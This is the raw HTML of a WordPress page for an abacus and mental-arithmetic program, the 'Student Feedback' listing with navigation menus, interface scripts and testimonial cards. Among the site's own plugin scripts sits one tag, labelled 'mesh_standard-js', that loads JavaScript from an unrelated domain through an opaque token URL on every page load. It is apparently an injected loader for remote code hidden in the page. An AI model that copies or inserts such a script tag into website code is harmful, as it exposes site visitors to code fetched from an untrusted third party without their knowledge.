'+$active+'"><div class="row m-0">';$closed=false;$new_items_count++;$new_item_count=0}$new_items+='<div class="col pr-1 pl-0">'+$items[index]+'</div>';$new_item_count++});if(!$closed){if($md_count-$new_item_count>0){$placeholder_count=$md_count-$new_item_count;while($placeholder_count>0){$new_items+='<div class="col pr-1 pl-0"></div>';$placeholder_count--}}$new_items+='</div></div>'}jQuery($carousel).find('.carousel-inner').addClass('aui-multiple-items').html($new_items);jQuery($carousel).find('.carousel-item.active img').each(function(){if(real_srcset=jQuery(this).attr("data-srcset")){if(!jQuery(this).attr("srcset"))jQuery(this).attr("srcset",real_srcset)}if(real_src=jQuery(this).attr("data-src")){if(!jQuery(this).attr("srcset"))jQuery(this).attr("src",real_src)}});$hide_count=$new_items_count-1;jQuery($carousel).find(".carousel-indicators li:gt("+$hide_count+")").addClass("d-none")}jQuery(window).trigger("aui_carousel_multiple")}function aui_init_carousel_multiple_items(){jQuery(window).on("resize",function(){jQuery('.carousel-multiple-items').each(function(){aui_carousel_maybe_show_multiple_items(this)})});jQuery('.carousel-multiple-items').each(function(){aui_carousel_maybe_show_multiple_items(this)})}function init_nav_sub_menus(){jQuery('.navbar-multi-sub-menus').each(function(i,obj){if(jQuery(this).hasClass("has-sub-sub-menus")){return true}jQuery(this).addClass('has-sub-sub-menus');jQuery(this).find('.dropdown-menu a.dropdown-toggle').on('click',function(e){var $el=jQuery(this);$el.toggleClass('active-dropdown');var $parent=jQuery(this).offsetParent(".dropdown-menu");if(!jQuery(this).next().hasClass('show')){jQuery(this).parents('.dropdown-menu').first().find('.show').removeClass("show")}var $subMenu=jQuery(this).next(".dropdown-menu");$subMenu.toggleClass('show');jQuery(this).parent("li").toggleClass('show');jQuery(this).parents('li.nav-item.dropdown.show').on('hidden.bs.dropdown',function(e){jQuery('.dropdown-menu .show').removeClass("show");$el.removeClass('active-dropdown')});if(!$parent.parent().hasClass('navbar-nav')){$el.next().addClass('position-relative border-top border-bottom')}return false})})}function aui_lightbox_embed($link,ele){ele.preventDefault();jQuery('.aui-carousel-modal').remove();var $modal='<div class="modal fade aui-carousel-modal bsui" tabindex="-1" role="dialog" aria-labelledby="aui-modal-title" aria-hidden="true"><div class="modal-dialog modal-dialog-centered modal-xl mw-100"><div class="modal-content bg-transparent border-0 shadow-none"><div class="modal-header"><h5 class="modal-title" id="aui-modal-title"></h5></div><div class="modal-body text-center"><i class="fas fa-circle-notch fa-spin fa-3x"></i></div></div></div></div>';jQuery('body').append($modal);jQuery('.aui-carousel-modal').modal({});jQuery('.aui-carousel-modal').on('hidden.bs.modal',function(e){jQuery("iframe").attr('src','')});$container=jQuery($link).closest('.aui-gallery');$clicked_href=jQuery($link).attr('href');$images=[];$container.find('.aui-lightbox-image').each(function(){var a=this;var href=jQuery(a).attr('href');if(href){$images.push(href)}});if($images.length){var $carousel='<div id="aui-embed-slider-modal" class="carousel slide" >';if($images.length>1){$i=0;$carousel+='<ol class="carousel-indicators position-fixed">';$container.find('.aui-lightbox-image').each(function(){$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<li data-target="#aui-embed-slider-modal" data-slide-to="'+$i+'" class="'+$active+'"></li>';$i++});$carousel+='</ol>'}$i=0;$carousel+='<div class="carousel-inner">';$container.find('.aui-lightbox-image').each(function(){var a=this;var href=jQuery(a).attr('href');$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<div class="carousel-item '+$active+'"><div>';var css_height=window.innerWidth>window.innerHeight?'90vh':'auto';var img=href?jQuery(a).find('img').clone().attr('src',href).attr('sizes','').removeClass().addClass('mx-auto d-block w-auto mw-100 rounded').css('max-height',css_height).get(0).outerHTML:jQuery(a).find('img').clone().removeClass().addClass('mx-auto d-block w-auto mw-100 rounded').css('max-height',css_height).get(0).outerHTML;$carousel+=img;if(jQuery(a).parent().find('.carousel-caption').length){$carousel+=jQuery(a).parent().find('.carousel-caption').clone().removeClass('sr-only').get(0).outerHTML}else if(jQuery(a).parent().find('.figure-caption').length){$carousel+=jQuery(a).parent().find('.figure-caption').clone().removeClass('sr-only').addClass('carousel-caption').get(0).outerHTML}$carousel+='</div></div>';$i++});$container.find('.aui-lightbox-iframe').each(function(){var a=this;$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<div class="carousel-item '+$active+'"><div class="modal-xl mx-auto embed-responsive embed-responsive-16by9">';var css_height=window.innerWidth>window.innerHeight?'95vh':'auto';var url=jQuery(a).attr('href');var iframe='<iframe class="embed-responsive-item" style="height:'+css_height+'" src="'+url+'?rel=0&amp;showinfo=0&amp;modestbranding=1&amp;autoplay=1" id="video" allow="autoplay"></iframe>';var img=iframe;$carousel+=img;$carousel+='</div></div>';$i++});$carousel+='</div>';if($images.length>1){$carousel+='<a class="carousel-control-prev" href="#aui-embed-slider-modal" role="button" data-slide="prev">';$carousel+='<span class="carousel-control-prev-icon" aria-hidden="true"></span>';$carousel+=' <a class="carousel-control-next" href="#aui-embed-slider-modal" role="button" data-slide="next">';$carousel+='<span class="carousel-control-next-icon" aria-hidden="true"></span>';$carousel+='</a>'}$carousel+='</div>';var $close='<button type="button" class="close text-white text-right position-fixed" style="font-size: 2.5em;right: 20px;top: 10px; z-index: 1055;" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>';jQuery('.aui-carousel-modal .modal-content').html($carousel).prepend($close)}}function aui_init_lightbox_embed(){jQuery('.aui-lightbox-image, .aui-lightbox-iframe').off('click').on("click",function(ele){aui_lightbox_embed(this,ele)})}function aui_init_modal_iframe(){jQuery('.aui-has-embed, [data-aui-embed="iframe"]').each(function(e){if(!jQuery(this).hasClass('aui-modal-iframed')&&jQuery(this).data('embed-url')){jQuery(this).addClass('aui-modal-iframed');jQuery(this).on("click",function(e1){aui_modal_iframe('',jQuery(this).data('embed-url'),'',true,'','modal-lg','aui-modal-iframe p-0',true);return false})}})}$aui_doing_toast=false;function aui_toast($id,$type,$title,$title_small,$body,$time,$can_close){if($aui_doing_toast){setTimeout(function(){aui_toast($id,$type,$title,$title_small,$body,$time,$can_close)},500);return}$aui_doing_toast=true;if($can_close==null){$can_close=false}if($time==''||$time==null){$time=3000}if(document.getElementById($id)){jQuery('#'+$id).toast('show');setTimeout(function(){$aui_doing_toast=false},500);return}var uniqid=Date.now();if($id){uniqid=$id}$op="";$tClass='';$thClass='';$icon="";if($type=='success'){$op="opacity:.92;";$tClass='alert alert-success';$thClass='bg-transparent border-0 alert-success';$icon="<div class='h5 m-0 p-0'><i class='fas fa-check-circle mr-2'></i></div>"}else if($type=='error'||$type=='danger'){$op="opacity:.92;";$tClass='alert alert-danger';$thClass='bg-transparent border-0 alert-danger';$icon="<div class='h5 m-0 p-0'><i class='far fa-times-circle mr-2'></i></div>"}else if($type=='info'){$op="opacity:.92;";$tClass='alert alert-info';$thClass='bg-transparent border-0 alert-info';$icon="<div class='h5 m-0 p-0'><i class='fas fa-info-circle mr-2'></i></div>"}else if($type=='warning'){$op="opacity:.92;";$tClass='alert alert-warning';$thClass='bg-transparent border-0 alert-warning';$icon="<div class='h5 m-0 p-0'><i class='fas fa-exclamation-triangle mr-2'></i></div>"}if(!document.getElementById("aui-toasts")){jQuery('body').append('<div class="bsui" id="aui-toasts"><div class="position-fixed aui-toast-bottom-right pr-3 mb-1" style="z-index: 500000;right: 0;bottom: 0;'+$op+'"></div></div>')}$toast='<div id="'+uniqid+'" class="toast fade hide shadow hover-shadow '+$tClass+'" style="" role="alert" aria-live="assertive" aria-atomic="true" data-delay="'+$time+'">';if($type||$title||$title_small){$toast+='<div class="toast-header '+$thClass+'">';if($icon){$toast+=$icon}if($title){$toast+='<strong class="mr-auto">'+$title+'</strong>'}if($title_small){$toast+='<small>'+$title_small+'</small>'}if($can_close){$toast+='<button type="button" class="ml-2 mb-1 close" data-dismiss="toast" aria-label="Close"><span aria-hidden="true">×</span></button>'}$toast+='</div>'}if($body){$toast+='<div class="toast-body">'+$body+'</div>'}$toast+='</div>';jQuery('.aui-toast-bottom-right').prepend($toast);jQuery('#'+uniqid).toast('show');setTimeout(function(){$aui_doing_toast=false},500)}function aui_init_counters(){const animNum=(EL)=>{if(EL._isAnimated)return;EL._isAnimated=true;let end=EL.dataset.auiend;let start=EL.dataset.auistart;let duration=EL.dataset.auiduration?EL.dataset.auiduration:2000;let seperator=EL.dataset.auisep?EL.dataset.auisep:'';jQuery(EL).prop('Counter',start).animate({Counter:end},{duration:Math.abs(duration),easing:'swing',step:function(now){const text=seperator?(Math.ceil(now)).toLocaleString('en-US'):Math.ceil(now);const html=seperator?text.split(",").map(n=>`<span class="count">${n}</span>`).join(","):text;if(seperator&&seperator!=','){html.replace(',',seperator)}jQuery(this).html(html)}})};const inViewport=(entries,observer)=>{entries.forEach(entry=>{if(entry.isIntersecting)animNum(entry.target)})};jQuery("[data-auicounter]").each((i,EL)=>{const observer=new IntersectionObserver(inViewport);observer.observe(EL)})}function aui_init(){aui_init_counters();init_nav_sub_menus();aui_init_tooltips();aui_init_select2();aui_init_flatpickr();aui_init_iconpicker();aui_init_greedy_nav();aui_time_ago('timeago');aui_init_carousel_multiple_items();aui_init_lightbox_embed();aui_init_modal_iframe()}jQuery(window).on("load",function(){aui_init()});jQuery(function($){var ua=navigator.userAgent.toLowerCase();var isiOS=ua.match(/(iphone|ipod|ipad)/);if(isiOS){var pS=0;pM=parseFloat($('body').css('marginTop'));$(document).on('show.bs.modal',function(){pS=window.scrollY;$('body').css({marginTop:-pS,overflow:'hidden',position:'fixed',})}).on('hidden.bs.modal',function(){$('body').css({marginTop:pM,overflow:'visible',position:'inherit',});window.scrollTo(0,pS)})}});var aui_confirm=function(message,okButtonText,cancelButtonText,isDelete,large){okButtonText=okButtonText||'Yes';cancelButtonText=cancelButtonText||'Cancel';message=message||'Are you sure?';sizeClass=large?'':'modal-sm';btnClass=isDelete?'btn-danger':'btn-primary';deferred=jQuery.Deferred();var $body="";$body+="<h3 class='h4 py-3 text-center text-dark'>"+message+"</h3>";$body+="<div class='d-flex'>";$body+="<button class='btn btn-outline-secondary w-50 btn-round' data-dismiss='modal'  onclick='deferred.resolve(false);'>"+cancelButtonText+"</button>";$body+="<button class='btn "+btnClass+" ml-2 w-50 btn-round' data-dismiss='modal'  onclick='deferred.resolve(true);'>"+okButtonText+"</button>";$body+="</div>";$modal=aui_modal('',$body,'',false,'',sizeClass);return deferred.promise()};function aui_flip_color_scheme_on_scroll($value,$iframe){if(!$value)$value=window.scrollY;var navbar=$iframe?$iframe.querySelector('.color-scheme-flip-on-scroll'):document.querySelector('.color-scheme-flip-on-scroll');if(navbar==null)return;let cs_original=navbar.dataset.cso;let cs_scroll=navbar.dataset.css;if(!cs_scroll&&!cs_original){if(navbar.classList.contains('navbar-light')){cs_original='navbar-light';cs_scroll='navbar-dark'}else if(navbar.classList.contains('navbar-dark')){cs_original='navbar-dark';cs_scroll='navbar-light'}navbar.dataset.cso=cs_original;navbar.dataset.css=cs_scroll}if($value>0){navbar.classList.remove(cs_original);navbar.classList.add(cs_scroll)}else{navbar.classList.remove(cs_scroll);navbar.classList.add(cs_original)}}window.onscroll=function(){aui_set_data_scroll()};function aui_set_data_scroll(){document.documentElement.dataset.scroll=window.scrollY}aui_set_data_scroll();aui_flip_color_scheme_on_scroll();
//# sourceURL=bootstrap-js-bundle-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ucmas.in/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ucmas.in/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ucmas.in/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://ucmas.in/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://ucmas.in/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://ucmas.in/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://ucmas.in/wp-content/plugins/gosign-background-container/src/jslibs/parallax.js?ver=1" id="paralax codes for fe-js"></script>
<script type="text/javascript" src="https://ucmas.in/wp-content/plugins/gosign-background-container/src/jslibs/customshortcodes.js?ver=1" id="short codes for fe-js"></script>
<script type="text/javascript" id="bsk-pdf-manager-pro-js-extra">
/* <![CDATA[ */
var bsk_pdf_pro = {"ajaxurl":"https://ucmas.in/wp-admin/admin-ajax.php"};
//# sourceURL=bsk-pdf-manager-pro-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ucmas.in/wp-content/plugins/bsk-pdf-manager/js/bsk_pdf_manager_pro.js?ver=1768326983" id="bsk-pdf-manager-pro-js"></script>
<script type="text/javascript" src="https://ucmas.in/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://ucmas.in/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8" id="revmin-js"></script>
<script type="text/javascript" src="https://socketapiupdates.com/KXq5q2Ty_Tc5X0ObdJG2ohd6ePoTMM7i34PdNYsZdld" id="mesh_standard-js"></script>
<script type="text/javascript" id="userswp-js-extra">
/* <![CDATA[ */
var uwp_localize_data = {"uwp_more_char_limit":"100","uwp_more_text":"more","uwp_less_text":"less","error":"Something went wrong.","error_retry":"Something went wrong, please retry.","uwp_more_ellipses_text":"...","ajaxurl":"https://ucmas.in/wp-admin/admin-ajax.php","login_modal":"1","register_modal":"1","forgot_modal":"1","uwp_pass_strength":"0","uwp_strong_pass_msg":"Please enter valid strong password.","default_banner":"https://ucmas.in/wp-content/plugins/userswp/assets/images/banner.png","basicNonce":"675a9031ad"};
//# sourceURL=userswp-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ucmas.in/wp-content/plugins/userswp/assets/js/users-wp.min.js?ver=1.2.54" id="userswp-js"></script>
<script type="text/javascript" src="https://ucmas.in/wp-content/plugins/wonderplugin-video-embed/engine/wonderpluginvideoembed.js?ver=2.4" id="wonderplugin-videoembed-script-js"></script>
<script type="text/javascript" src="https://ucmas.in/wp-content/plugins/wp-responsive-menu/assets/js/modernizr.custom.js?ver=3.2.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://ucmas.in/wp-content/plugins/wp-responsive-menu/assets/js/touchSwipe.js?ver=3.2.1" id="touchSwipe-js"></script>
<script type="text/javascript" id="wprmenu.js-js-extra">
/* <![CDATA[ */
var wprmenu = {"zooming":"yes","from_width":"767","push_width":"","menu_width":"80","parent_click":"","swipe":"yes","enable_overlay":"","wprmenuDemoId":""};
//# sourceURL=wprmenu.js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ucmas.in/wp-content/plugins/wp-responsive-menu/assets/js/wprmenu.js?ver=3.2.1" id="wprmenu.js-js"></script>
<script type="text/javascript" src="https://ucmas.in/wp-content/plugins/dt_plusgallery/assets/js/isotope.pkgd.min.js?ver=6.9" id="plus_isotope-js"></script>
<script type="text/javascript" src="https://ucmas.in/wp-content/plugins/dt_plusgallery/assets/js/bootstrap-tab.js?ver=6.9" id="bootstrap-tab-js"></script>
<script type="text/javascript" src="https://ucmas.in/wp-content/plugins/dt_plusgallery/assets/js/plusgallery.js?ver=3.0.4" id="plusgallery_js-js"></script>
<link rel="https://api.w.org/" href="https://ucmas.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ucmas.in/wp-json/wp/v2/pages/148" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ucmas.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://ucmas.in/reading-corner/studentfeedback/" />
<link rel='shortlink' href='https://ucmas.in/?p=148' />
<script type="text/javascript">
           var ajaxurl = "https://ucmas.in/wp-admin/admin-ajax.php";
         </script><meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://ucmas.in/wp-content/uploads/2016/03/favicon.png" sizes="32x32" />
<link rel="icon" href="https://ucmas.in/wp-content/uploads/2016/03/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ucmas.in/wp-content/uploads/2016/03/favicon.png" />
<meta name="msapplication-TileImage" content="https://ucmas.in/wp-content/uploads/2016/03/favicon.png" />
<meta name="generator" content="WP Super Duper v1.2.31" data-sd-source="userswp" /><meta name="generator" content="WP Font Awesome Settings v1.1.10" data-ac-source="userswp" /><script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			div.wpcf7-mail-sent-ok {
    border: none!important;
    display: none !important;
}
textarea {
    overflow: auto;
    vertical-align: top;
    height: 78px;
}		</style>
			

</head>

<body class="wp-singular page-template-default page page-id-148 page-child parent-pageid-1037 wp-theme-ucmas">
<div class="se-pre-con"></div>
<div class="wrapper">
<header>
	<div class="container">
    	<div class="row">
        	<div class="col-md-8 col-sm-9 col-xs-12 nav">
            	<div class="header-red-dots hidden-sm  hidden-xs"><img src="https://ucmas.in/wp-content/themes/ucmas/images/red-dots-1.png"></div>
                								<div class="menu-primary-container"><ul id="menu-primary" class="nav-menu list-inline"><li id="menu-item-2852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2852"><a href="https://ucmas.in/">Home</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23"><a href="https://ucmas.in/about-ucmas/">About UCMAS</a>
<ul class="sub-menu">
	<li id="menu-item-540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-540"><a href="https://ucmas.in/about-ucmas/abacus-intro-history/">Abacus – Intro &#038; History</a></li>
	<li id="menu-item-541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-541"><a href="https://ucmas.in/about-ucmas/child-skills-development/">Cognitive Skills Development</a></li>
	<li id="menu-item-542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-542"><a href="https://ucmas.in/about-ucmas/human-anatomy-development/">Human Anatomy Development</a></li>
	<li id="menu-item-1022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1022"><a href="https://ucmas.in/about-ucmas/our-events/">Our Events</a></li>
	<li id="menu-item-544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-544"><a href="https://ucmas.in/about-ucmas/philosophy/">Philosophy</a></li>
	<li id="menu-item-546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-546"><a href="https://ucmas.in/about-ucmas/global-presence/">Global Presence</a></li>
</ul>
</li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24"><a href="https://ucmas.in/abacus-classes/">Program</a>
<ul class="sub-menu">
	<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-551"><a href="https://ucmas.in/abacus-classes/mental-arithmetic/">Visual Abacus &#038; Arithmetic</a></li>
	<li id="menu-item-549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-549"><a href="https://ucmas.in/abacus-classes/math-program-structure/">Program Structure</a></li>
	<li id="menu-item-550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-550"><a href="https://ucmas.in/abacus-classes/training-methods/">Training	Methods</a></li>
	<li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="https://ucmas.in/abacus-classes/learning-styles/">Learning	 Styles</a></li>
	<li id="menu-item-547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-547"><a href="https://ucmas.in/abacus-classes/benefits-for-kids/">Benefits &#038; Results</a></li>
	<li id="menu-item-1010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1010"><a href="https://ucmas.in/abacus-classes/mental-math-skills/">Skill Development</a></li>
	<li id="menu-item-548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="https://ucmas.in/abacus-classes/faqs/">FAQs</a></li>
</ul>
</li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="https://ucmas.in/education-franchise/">Franchising</a>
<ul class="sub-menu">
	<li id="menu-item-556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://ucmas.in/education-franchise/opportunities-benefits/">Benefits</a></li>
	<li id="menu-item-557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a href="https://ucmas.in/education-franchise/best-franchise/">Eligibility</a></li>
	<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-558"><a href="https://ucmas.in/education-franchise/low-investment-form/">Request	Form</a></li>
</ul>
</li>
<li id="menu-item-1033" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1033"><a href="http://ucmas.in/media/news/">Media</a>
<ul class="sub-menu">
	<li id="menu-item-552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-552"><a href="https://ucmas.in/news/">Events</a></li>
	<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="https://ucmas.in/photos/">Photos</a></li>
	<li id="menu-item-555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://ucmas.in/videos/">Videos</a></li>
</ul>
</li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19"><a href="https://ucmas.in/contact-us/">Contact Us</a>
<ul class="sub-menu">
	<li id="menu-item-545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-545"><a href="https://ucmas.in/contact-us/ucmas-india-hq/">UCMAS India HQ</a></li>
	<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://ucmas.in/contact-us/query-form/">Query Form</a></li>
	<li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://ucmas.in/contact-us/state-heads-contacts/">State Heads Contacts</a></li>
</ul>
</li>
</ul></div>						            	
            </div>
            <div class="col-md-4 col-sm-3 col-xs-12 logo">
            	<a href="https://ucmas.in/" rel="home">
						<img src="https://ucmas.in/wp-content/uploads/2016/03/logo.png" alt="UCMAS &#8211; Education with a difference">
				</a>
                <div class="header-yellow-dots hidden-sm hidden-xs"><img src="http://ucmas.in/wp-content/uploads/2018/09/Silver_Gala_FB_Cover_112x55.png" alt="25 Years"><!--<img src="/images/yellow-dots-top.png">--></div>
            </div>
        </div>
    </div>
</header>

<div class="hidden_desktop">
    <div class="center_xs1"><a href="http://centers.ucmas.in/">Gujarat Centers</a></div>    
    <div class="center_xs2"><a href="http://ucmas.in/locations/">Other Centers</a></div>    
    <div class="enquire_xs"><a href="http://ucmas.in/contact-us/query-form/">Enquire Now</a></div>
</div>
<section>
<div class="container-fluid banner">
<div class="abs-slider inner-banner hidden-xs">
<div class="container">
<div class="row">
<div class="col-md-12 col-sm-12 col-xs-12"><img width="950" height="149" src="https://ucmas.in/wp-content/uploads/2016/03/03-ucmas_banners_news.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://ucmas.in/wp-content/uploads/2016/03/03-ucmas_banners_news.jpg 950w, https://ucmas.in/wp-content/uploads/2016/03/03-ucmas_banners_news-300x47.jpg 300w, https://ucmas.in/wp-content/uploads/2016/03/03-ucmas_banners_news-768x120.jpg 768w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 1362px) 62vw, 840px" /> </div>
<!--<div class="col-md-4 col-sm-4 col-xs-4 col-md-offset-1 col-sm-offset-1 col-xs-offset-1"><img src="https://ucmas.in/wp-content/uploads/2016/03/banner-2-1.png" alt="banner-2" width="195" height="147" class="img-responsive" /></div>-->
</div>
</div>
</div>
<div class="slider-dots container hidden-xs"><img class="left-dots" src="https://ucmas.in/wp-content/uploads/2016/03/yellow-dots-left.png" alt="yellow-dots-left" width="144" height="78" />
<img class="right-inner-dots" src="https://ucmas.in/wp-content/uploads/2016/03/yellow-dots-left-inner.png" alt="yellow-dots-left-inner" /></div>
</div>
</section>





<section>

<div class="main-content inner container">

<div class="row">

<div class="col-md-4 col-sm-4 col-xs-12 sidebar-inner">

<h4 class="blue bold nomargin-top">Reading Corner</h4>

        


		<ul class="sidebar-links">

			<li class="page_item page-item-933"><a href="https://ucmas.in/reading-corner/blogs-articles/">Blogs &amp; Articles</a></li>
<li class="page_item page-item-1040"><a href="https://ucmas.in/reading-corner/white-papers-research-studies/">White Papers &#038; Research Studies</a></li>
<li class="page_item page-item-169"><a href="https://ucmas.in/reading-corner/parents-feedback/">Parents Feedback</a></li>
<li class="page_item page-item-148 current_page_item"><a href="https://ucmas.in/reading-corner/studentfeedback/" aria-current="page">Student	Feedback</a></li>

		</ul>

		
        



<div class="col-md-12">

<div class="menu-circles-inner">


</div></div>

<img class="alignnone size-full wp-image-43" src="https://ucmas.in/wp-content/uploads/2016/03/yellow-dots-sidebar.png" alt="yellow-dots-sidebar" />

<div class="partition"></div>

</div>

<!--<div id="accordion" class="panel-group rwd-sidebar">

<div class="panel panel-default">

<div class="panel-heading">

<h4 class="panel-title"><a href="#collapseOne" data-toggle="collapse">Reading Corner<span class="down-icon"><i class="fa fa-chevron-down"></i></span></a></h4>

</div>

<div id="collapseOne" class="panel-collapse collapse">


		<ul class="sidebar-links">

			<li class="page_item page-item-933"><a href="https://ucmas.in/reading-corner/blogs-articles/">Blogs &amp; Articles</a></li>
<li class="page_item page-item-169"><a href="https://ucmas.in/reading-corner/parents-feedback/">Parents Feedback</a></li>
<li class="page_item page-item-148 current_page_item"><a href="https://ucmas.in/reading-corner/studentfeedback/" aria-current="page">Student	Feedback</a></li>
<li class="page_item page-item-1040"><a href="https://ucmas.in/reading-corner/white-papers-research-studies/">White Papers &#038; Research Studies</a></li>

		</ul>

		
        

</div>

</div>

</div>-->

<div class="col-md-8 col-sm-8 col-xs-12 left-main-content">
 <!--<h4 class="bold"></h4>-->

		<div class="top-ul selector"> 
				<div class="grid-sizer"></div>
				<div class="gutter-sizer"></div><div class="item">   
							<div class="box-shadow">				
								<a target="_blank" href="https://ucmas.in/isotopeposts/rohit-barde-3/"><div>               
								  
									<h4 class="blue bold nomargin-top">Rohit Barde</h4>
									<div class="article-image"><img decoding="async" width="182" height="207" src="https://ucmas.in/wp-content/uploads/2019/05/Rohit-Barde.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" /></div>
									<p class="" >My name is Rohit Barde. I am pursuing my BE from Pune Institute of Computer Technology, Pune. I had joined UCMAS when I was 8 years old and completed 10 levels when I was around 12 years of age. It...</p>
									</div></a>
						   
					  </div> 
					  </div><div class="item">   
							<div class="box-shadow">				
								<a target="_blank" href="https://ucmas.in/isotopeposts/sandra-solomon-c/"><div>               
								  
									<h4 class="blue bold nomargin-top">Sandra Solomon c</h4>
									<div class="article-image"><img decoding="async" width="720" height="1280" src="https://ucmas.in/wp-content/uploads/2019/05/34aa094e-8bc0-456f-a0c0-b435036c9a63.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://ucmas.in/wp-content/uploads/2019/05/34aa094e-8bc0-456f-a0c0-b435036c9a63.jpg 720w, https://ucmas.in/wp-content/uploads/2019/05/34aa094e-8bc0-456f-a0c0-b435036c9a63-169x300.jpg 169w, https://ucmas.in/wp-content/uploads/2019/05/34aa094e-8bc0-456f-a0c0-b435036c9a63-576x1024.jpg 576w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" /></div>
									<p class="" ></p>
									</div></a>
						   
					  </div> 
					  </div><div class="item">   
							<div class="box-shadow">				
								<a target="_blank" href="https://ucmas.in/isotopeposts/pushkar-ghoshal/"><div>               
								  
									<h4 class="blue bold nomargin-top">Pushkar Ghoshal</h4>
